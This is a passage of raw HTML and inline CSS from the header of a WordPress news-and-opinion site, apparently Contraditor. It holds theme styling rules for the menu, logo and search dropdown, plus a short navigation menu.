                }.tdi_37 .tdb-mega-menu .sub-menu > li{
                    margin-left: -15px;
                }@media (max-width: 1018px) {
                    .tdi_37 .td-pulldown-filter-list {
                        left: auto;
                        right: -15px;
                    }
                }
}
</style>
<style>
.tdi_37 .tdb-menu > li.current-menu-item > a,
				.tdi_37 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_37 .tdb-menu > li.current-category-ancestor > a,
				.tdi_37 .tdb-menu > li:hover > a,
				.tdi_37 .tdb-menu > li.tdb-hover > a,
				.tdi_37 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #000000;
				}.tdi_37 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_37 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_37 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_37 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_37 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_37 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_37 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_37 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_37 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_37 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_37 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,
				.tdi_37 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{
					fill: #000000;
				
					fill: #000000;
				}.tdi_37 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon,
				.tdi_37 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon,
				.tdi_37 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon,
				.tdi_37 .tdb-menu > li:hover > a .tdb-sub-menu-icon,
				.tdi_37 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon,
				.tdi_37 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon{
					color: #000000;
				}.tdi_37 .tdb-menu > li > a:after,
				.tdi_37 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: #e02500;
				
					height: 8px;
				
					bottom: 35px;
				}.tdi_37 .tdb-menu > li.current-menu-item > a:after,
				.tdi_37 .tdb-menu > li.current-menu-ancestor > a:after,
				.tdi_37 .tdb-menu > li.current-category-ancestor > a:after,
				.tdi_37 .tdb-menu > li:hover > a:after,
				.tdi_37 .tdb-menu > li.tdb-hover > a:after,
				.tdi_37 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
					width: 8px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_37 .tdb-menu > li > a:after,
				.tdi_37 .tdb-menu-items-dropdown .td-subcat-more:after{
					bottom: 30px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_37 .tdb-menu > li.current-menu-item > a:after,
				.tdi_37 .tdb-menu > li.current-menu-ancestor > a:after,
				.tdi_37 .tdb-menu > li.current-category-ancestor > a:after,
				.tdi_37 .tdb-menu > li:hover > a:after,
				.tdi_37 .tdb-menu > li.tdb-hover > a:after,
				.tdi_37 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
					width: 6px;
				}.tdi_37 .tdb-menu > li > a:after,
				.tdi_37 .tdb-menu-items-dropdown .td-subcat-more:after{
					height: 6px;
				
					bottom: 26px;
				}
}
</style>
<style>
.tdi_37 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_37 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_37 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_37 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_37 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_37 .td-pulldown-filter-list li:hover a{
					color: #e02500;
				}.tdi_37 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_37 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_37 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_37 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_37 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_37 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_37 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_37 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_37 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_37 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_37 .td-pulldown-filter-list li:hover a .tdb-sub-menu-icon-svg svg,
				.tdi_37 .td-pulldown-filter-list li:hover a .tdb-sub-menu-icon-svg svg *{
					fill: #e02500;
				
					fill: #e02500;
				}.tdi_37 .tdb-menu ul .tdb-normal-menu.current-menu-item > a i,
				.tdi_37 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a i,
				.tdi_37 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a i,
				.tdi_37 .tdb-menu ul .tdb-normal-menu.tdb-hover > a i,
				.tdi_37 .tdb-menu ul .tdb-normal-menu:hover > a i{
					color: #e02500;
				}
</style><div id=tdi_37 class="td_block_inner td-fix-index"><ul id="menu-td-demo-header-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-112"><a href="https://www.contraditor.com/"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1251"><a href="https://www.contraditor.com/colunas/"><div class="tdb-menu-item-text">Colunas</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-125"><a href="https://www.contraditor.com/envie-seu-artigo/"><div class="tdb-menu-item-text">Envie seu artigo</div></a></li>
</ul></div></div></div></div></div></div></div></div>                </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_40" class="tdc-zone"><div class="tdc_zone tdi_41  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_41{
                    min-height: 0;
                }.tdi_41 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #ffffff !important;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }.td-header-desktop-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }
/* inline tdc_css att */

.tdi_41{
box-shadow:0 0 16px rgba(0,0,0,0.16) !important;
}

</style>
<div class="tdi_40_rand_style td-element-style" ></div><div id="tdi_42" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_43  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_43,
                .tdi_43 .tdc-columns{
                    min-height: 0;
                }.tdi_43,
				.tdi_43 .tdc-columns{
				    display: block;
				}.tdi_43 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_43.tdc-row-content-vert-center,
                    .tdi_43.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_43.tdc-row-content-vert-bottom,
                    .tdi_43.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_43.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_43.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_43 {
	                    margin-left: -5px;
	                    margin-right: -5px;
	                }
	                .tdi_43 .tdc-row-video-background-error,
	                .tdi_43 .vc_column {
	                    padding-left: 5px;
	                    padding-right: 5px;
	                }
                }
}
</style><div class="vc_column tdi_45  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_45{
                    vertical-align: baseline;
                }.tdi_45 > .wpb_wrapper,
				.tdi_45 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_45 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_45 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_45 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_45{
width:20% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_46 td-pb-border-top td-medicine-pro-logo td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_46" >
<style>

/* inline tdc_css att */

.tdi_46{
margin-top:-3px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_46{
margin-left:-8px !important;
}
}

</style>
<style>
/* custom css */
.tdi_46{
                    display: inline-block;
                }.tdi_46 .tdb-logo-a,
                .tdi_46 h1{
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_46 .tdb-logo-svg-wrap{
                    display: none;
                }.tdi_46 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: block;
                }.tdi_46 .tdb-logo-img{
                    max-width: 272px;
                }.tdi_46 .tdb-logo-img-wrap{
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 90px;
                
                    margin-left: 0px;
                }.tdi_46 .tdb-logo-img-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_46 .tdb-logo-img-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }.tdi_46 .tdb-logo-text-tagline{
                    margin-top: 3px;
                    margin-left: 0;
                
                    display: block;
                
                    color: #000000;
                
                    font-family:Lato !important;font-size:14px !important;font-weight:700 !important;letter-spacing:1px !important;;
                }.tdi_46 .tdb-logo-text-title{
                    display: block;
                
                    color: #000000;
                
                    font-family:Lato !important;font-size:24px !important;line-height:1 !important;font-weight:900 !important;;
                }.tdi_46 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_46 .tdb-logo-icon{
                    margin-right: 6px;
                
                    top: 0px;
                
                    display: block;
                }.tdi_46 .tdb-logo-icon:last-child{
                    margin-right: 0;
                }.tdi_46 .tdb-logo-a:hover .tdb-logo-text-title{
                    color: #000000;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_46 .tdb-logo-img{
                    max-width: 200px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_46 .tdb-logo-img{
                    max-width: 150px;
                }.tdi_46 .tdb-logo-img-wrap{
                    margin-right: 3px;
                }.tdi_46 .tdb-logo-img-wrap:last-child{
                    margin-right: 0;
                }.tdi_46 .tdb-logo-text-tagline{
                    margin-top: 0px;
                    margin-left: 0;
                
                    font-family:Lato !important;font-size:12px !important;font-weight:700 !important;letter-spacing:0.5px !important;;
                }.tdi_46 .tdb-logo-text-title{
                    font-family:Lato !important;font-size:17px !important;line-height:1 !important;font-weight:900 !important;;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_46 .tdb-logo-img-wrap{
                    margin-right: 5px;
                
                    display: block;
                }.tdi_46 .tdb-logo-img-wrap:last-child{
                    margin-right: 0;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.contraditor.com/wp-content/uploads/2021/06/contraditor.png"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.contraditor.com/wp-content/uploads/2021/06/contraditor2x-300x99.png" src="https://www.contraditor.com/wp-content/uploads/2021/06/contraditor.png" alt="Contraditor"  title="Contraditor - O debate em primeiro lugar"  /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_48  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>

/* custom css */
.tdi_48{
                    vertical-align: baseline;
                }.tdi_48 > .wpb_wrapper,
				.tdi_48 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_48 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_48 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_48 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_48{
text-align:left !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_48{
width:80% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_search tdi_49 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_49" >
<style>

/* inline tdc_css att */

.tdi_49{
border-color:rgba(0,0,0,0.12) !important;
border-style:solid !important;
border-width:0 !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_49{
margin-right:-8px !important;
}
}

</style>
<style>
/* custom css */
.tdi_49 .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 22px;
					height: 22px;
					line-height:  22px;
                
                    color: #000000;
                }.tdi_49 .tdb-head-search-btn svg{
                    width: 20px;
                }.tdi_49 .tdb-search-icon-svg{
                    width: 22px;
					height: 22px;
                }.tdi_49{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_49 .tdb-search-txt{
                    top: 0px;
                
                    margin-left: 10px;
                
                    font-family:Lato !important;font-size:16px !important;line-height:80px !important;font-weight:700 !important;
                }.tdi_49 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 920px;
                }.tdi_49 .tdb-search-form{
                    padding: 25px;
                
                    border-width: 0px;
                }.tdi_49 .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_49 .tdb-drop-down-search-inner,
                .tdi_49 .tdb-search-form,
                .tdi_49 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_49 .tdb-head-search-form-input,
                .tdi_49 .tdb-head-search-placeholder{
                    padding: 5px 8px;
                }.tdi_49 .tdb-search-form-inner:after{
                    border-width: 1px 0 1px 1px ;
                
                    border-color: rgba(211,219,226,0.7);
                }.tdi_49 .tdb-head-search-form-btn-icon{
                    top: 0px;
                }.tdi_49 .tdb-head-search-form-btn{
                    padding: 4px 18px 5px;
                
                    background-color: #e02500;
                
                    font-family:Roboto !important;font-weight:700 !important;text-transform:uppercase !important;
                }.tdi_49 .tdb-aj-search-results{
                    padding: 0 25px 15px;
                
                    border-width: 0px;
                }.tdi_49 .result-msg{
                    padding: 10px 25px 20px;
                
                    text-align: center;
                
                    font-family:Lato !important;font-size:12px !important;font-style:normal !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
                }.tdi_49 .tdb-head-search-btn svg,
                .tdi_49 .tdb-head-search-btn svg *{
                    fill: #000000;
                }.tdi_49 .tdb-head-search-btn:hover i{
                    color: #000000;
                }.tdi_49 .tdb-head-search-btn:hover svg,
                .tdi_49 .tdb-head-search-btn:hover svg *{
                    fill: #000000;
                }.tdi_49 .tdb-head-search-btn .tdb-search-txt{
                    color: #000000;
                }.tdi_49 .tdb-head-search-btn:hover .tdb-search-txt{
                    color: #000000;
                }.tdi_49 .tdb-head-search-btn:after{
                    border-bottom-color: #ffffff;
                }.tdi_49 .tdb-drop-down-search-inner{
                    box-shadow:  0px 4px 20px 0px rgba(22,35,58,0.1);
                }.tdi_49 .tdb-head-search-form-input{
                    color: #000000;
                
                    font-family:Lato !important;font-size:14px !important;font-weight:700 !important;
                }.tdi_49 .tdb-head-search-form-input.tdb-head-search-nofocus{
                    text-shadow: 0 0 0 #000000;
                }.tdi_49 .tdb-head-search-placeholder{
                    color: #555555;
                
                    font-family:Lato !important;font-size:14px !important;font-weight:700 !important;
                }.tdi_49 .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                    opacity: 0.4;
                }.tdi_49 .tdb-head-search-form-btn:hover{
                    background-color: #e02500;
                }.tdi_49 .result-msg,
                .tdi_49 .result-msg a{
                    color: #e02500;
                }.tdi_49 .result-msg a:hover{
                    color: #e02500;
                }.tdi_49 .td_module_wrap{
					width: 33.33333333%;
					float: left;
				
					padding-left: 6px;
					padding-right: 6px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_49 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_49 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none;
				}.tdi_49 .tdb-aj-search-inner{
					margin-left: -6px;
					margin-right: -6px;
				}.tdi_49 .td-module-container:before{
					bottom: -0px;
				
					border-color: #eaeaea;
				}.tdi_49 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				}.tdi_49 .entry-thumb{
					background-position: center 30%;
				}.tdi_49 .td-image-wrap{
					padding-bottom: 60%;
				}.tdi_49 .td-image-container{
				 	flex: 0 0 100%;
				 	width: 100%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_49 .td-image-container,
				.ie11 .tdi_49 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_49 .td-module-meta-info,
				.ie11 .tdi_49 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_49 .td-post-vid-time{
					display: block;
				}.tdi_49 .td-module-meta-info{
					padding: 20px 5px 0 0;
				
					border-color: #eaeaea;
				}.tdi_49 .entry-title{
					margin: 15px 0;
				
					font-family:Merriweather !important;font-size:19px !important;line-height:1.3 !important;font-weight:900 !important;
				}.tdi_49 .td-excerpt{
					margin: 15px 0 0 0;
				
					column-count: 1;
				
					column-gap: 48px;
				
					color: #555555;
				
					font-family:Merriweather !important;font-size:15px !important;line-height:1.6 !important;font-weight:400 !important;
				}.tdi_49 .td-post-category{
					margin: 0px;
				
					padding: 6px 10px;
				
					background-color: #e02500;
				
					color: #ffffff;
				
					font-family:Roboto !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_49 .td-read-more{
					display: none;
				}.tdi_49 .td-author-date{
					display: inline;
				}.tdi_49 .td-post-author-name{
					display: none;
				}.tdi_49 .entry-review-stars{
					display: none;
				}.tdi_49 .td-icon-star,
                .tdi_49 .td-icon-star-empty,
                .tdi_49 .td-icon-star-half{
					font-size: 15px;
				}.tdi_49 .td-module-comments{
					display: none;
				}.tdi_49 .tdb-author-photo .avatar{
				    width: 26px;
				    height: 26px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_49 .td-post-category:hover{
					background-color: #e02500 !important;
				
					color: #ffffff;
				}.tdi_49 .td-module-title a{
					color: #000000;
				
                    box-shadow: inset 0 0 0 0 #e02500;
                }.td-theme-wrap .tdi_49 .td_module_wrap:hover .td-module-title a,
				.tdi_49 .tdb-aj-cur-element .entry-title a{
					color: #000000 !important;
				}.tdi_49 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -3px 0 0 #e02500;
                }.tdi_49 .td-post-date,
				.tdi_49 .td-post-author-name span{
					color: #555555;
				}.tdi_49 .td-editor-date,
				.tdi_49 .td-editor-date .td-post-author-name,
				.tdi_49 .td-module-comments a{
					font-family:Roboto !important;font-size:12px !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
				}@media (min-width: 768px) {
                    .tdi_49 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_49 .tdb-search-txt{
                    margin-left: 6px;
                
                    font-family:Lato !important;font-size:15px !important;line-height:70px !important;font-weight:700 !important;
                }.tdi_49 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 760px;
                }.tdi_49 .tdb-head-search-form-input,
                .tdi_49 .tdb-head-search-placeholder{
                    padding: 4px 6px;
                }.tdi_49 .tdb-head-search-form-btn{
                    padding: 4px 14px 5px;
                
                    font-family:Roboto !important;font-size:13px !important;font-weight:700 !important;text-transform:uppercase !important;
                }.tdi_49 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-left: 5px;
					padding-right: 5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_49 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_49 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_49 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_49 .tdb-aj-search-inner{
					margin-left: -5px;
					margin-right: -5px;
				}.tdi_49 .td-module-container:before{
					bottom: -0px;
				}.tdi_49 .td-module-meta-info{
					padding: 25px 10px 0 0;
				}.tdi_49 .td-post-category{
					padding: 5px 8px;
				}.tdi_49 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #e02500;
                }.tdi_49 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -3px 0 0 #e02500;
                }.tdi_49 .entry-title{
					font-family:Merriweather !important;font-size:17px !important;line-height:1.3 !important;font-weight:900 !important;
				}.tdi_49 .td-excerpt{
					font-family:Merriweather !important;font-size:13px !important;line-height:1.6 !important;font-weight:400 !important;
				}@media (min-width: 768px) {
                    .tdi_49 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_49 .tdb-head-search-btn i{
                    font-size: 16px;
                
                    width: 16px;
					height: 16px;
					line-height:  16px;
                }.tdi_49 .tdb-head-search-btn svg{
                    width: 16px;
                }.tdi_49 .tdb-search-icon-svg{
                    width: 16px;
					height: 16px;
                }.tdi_49 .tdb-search-txt{
                    margin-left: 5px;
                
                    font-family:Lato !important;font-size:14px !important;line-height:60px !important;font-weight:700 !important;
                }.tdi_49 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 610px;
                }.tdi_49 .tdb-search-form{
                    padding: 15px;
                }.tdi_49 .tdb-head-search-form-input,
                .tdi_49 .tdb-head-search-placeholder{
                    padding: 2px 4px;
                }.tdi_49 .tdb-head-search-form-btn{
                    padding: 2px 12px 3px;
                
                    font-family:Roboto !important;font-size:11px !important;font-weight:700 !important;text-transform:uppercase !important;
                }.tdi_49 .tdb-aj-search-results{
                    padding: 0 15px 15px;
                }.tdi_49 .tdb-head-search-form-input{
                    font-family:Lato !important;font-size:12px !important;font-weight:700 !important;
                }.tdi_49 .tdb-head-search-placeholder{
                    font-family:Lato !important;font-size:12px !important;font-weight:700 !important;
                }.tdi_49 .result-msg{
                    font-family:Lato !important;font-size:11px !important;font-style:normal !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
                }.tdi_49 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-left: 5px;
					padding-right: 5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_49 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_49 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_49 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_49 .tdb-aj-search-inner{
					margin-left: -5px;
					margin-right: -5px;
				}.tdi_49 .td-module-container:before{
					bottom: -0px;
				}.tdi_49 .td-module-meta-info{
					padding: 15px 0 0 0;
				}.tdi_49 .entry-title{
					margin: 10px 0;
				
					font-family:Merriweather !important;font-size:13px !important;line-height:1.3 !important;font-weight:900 !important;
				}.tdi_49 .td-excerpt{
					margin: 8px 0 0 0;
				
					font-family:Merriweather !important;font-size:11px !important;line-height:1.6 !important;font-weight:400 !important;
				}.tdi_49 .td-post-category{
					padding: 4px 6px;
				
					font-family:Roboto !important;font-size:10px !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_49 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #e02500;
                }.tdi_49 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -2px 0 0 #e02500;
                }@media (min-width: 768px) {
                    .tdi_49 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_49 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_49 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_49 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_49 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_49 .td-module-container:before{
					bottom: -0px;
				}.tdi_49 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #e02500;
                }.tdi_49 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -3px 0 0 #e02500;
                }.tdi_49 .entry-title{
					font-family:Merriweather !important;font-size:18px !important;line-height:1.3 !important;font-weight:900 !important;
				}@media (min-width: 768px) {
                    .tdi_49 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.contraditor.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>OK</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.543-134.502c63.078-76.595 94.761-170.455 94.7-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.224-81.183-187.965-121.958-294.349-121.938-106.445-0.020-213.176 40.796-294.38 121.938-81.224 81.203-122.020 188.017-121.979 294.369-0.041 106.445 40.755 213.166 121.979 294.287 81.203 81.285 187.945 122.020 294.38 121.979 93.727 0.041 187.607-31.642 264.11-94.659l134.564 134.564 57.436-57.467zM265.452 748.348c-65.556-65.495-98.14-150.999-98.181-236.882 0.041-85.832 32.625-171.346 98.181-236.913 65.556-65.536 151.060-98.099 236.923-98.14 85.821 0.041 171.346 32.604 236.902 98.14 65.495 65.516 98.099 151.122 98.099 236.913 0 85.924-32.604 171.387-98.099 236.882-65.556 65.495-150.999 98.099-236.902 98.099-85.862 0-171.356-32.604-236.923-98.099z"></path></svg></span><span class="tdb-search-txt">Pesquisar</span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_50 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_50"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_50{
padding-left:15px !important;
}
}

</style>
<style>
/* custom css */
.tdi_50{
                    display: inline-block;
                }.tdi_50 .tdb-menu > li{
                    margin-right: 25px;
                }.tdi_50 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_50 .tdb-menu-items-dropdown{
                    margin-left: 25px;
                }.tdi_50 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_50 .tdb-menu > li > a,
                .tdi_50 .td-subcat-more{
                    padding: 0 5px;
                
                    color: #000000;
                }.tdi_50 .tdb-menu > li .tdb-menu-sep,
                .tdi_50 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: 0px;
                }.tdi_50 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_50 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 14px;
                
                    margin-left: 10px;
                
                    top: 1px;
                }.tdi_50 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_50 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
